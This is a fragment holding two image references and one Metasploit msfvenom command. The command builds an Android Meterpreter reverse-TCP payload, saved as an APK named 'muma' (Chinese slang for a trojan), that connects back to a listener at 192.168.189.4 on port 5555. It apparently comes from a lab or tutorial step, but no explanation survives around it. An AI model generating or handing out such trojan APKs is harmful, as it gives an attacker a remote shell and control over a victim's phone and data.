 1,msfvenom -p android/meterpreter/reverse_tcp lhost=192.168.189.4 lport=5555 >/home/muma.apk
